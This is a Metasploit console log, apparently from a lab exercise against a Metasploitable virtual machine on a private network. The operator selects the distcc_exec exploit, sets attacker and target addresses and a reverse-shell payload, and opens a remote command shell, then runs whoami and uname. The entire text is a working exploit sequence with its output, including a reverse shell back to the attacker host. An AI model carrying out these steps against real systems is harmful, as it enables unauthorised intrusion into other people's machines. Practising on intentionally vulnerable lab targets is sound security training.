 msf > use exploit/unix/misc/distcc_exec
[*] No payload configured, defaulting to cmd/unix/reverse_bash
msf exploit(unix/misc/distcc_exec) > Interrupt: use the 'exit' command to quit
msf exploit(unix/misc/distcc_exec) > set LHOST 192.168.183.128
LHOST => 192.168.183.128
msf exploit(unix/misc/distcc_exec) > set RHOSTS 192.168.183.129
RHOSTS => 192.168.183.129
msf exploit(unix/misc/distcc_exec) > set PAYLOAD cmd/unix/reverse
PAYLOAD => cmd/unix/reverse
msf exploit(unix/misc/distcc_exec) > exploit
[*] Started reverse TCP double handler on 192.168.183.128:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo c3A6UipzuuRhWujc;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "c3A6UipzuuRhWujc\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 4 opened (192.168.183.128:4444 -> 192.168.183.129:52435) at 2026-03-19 14:22:29 -0400
whoami
daemon
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux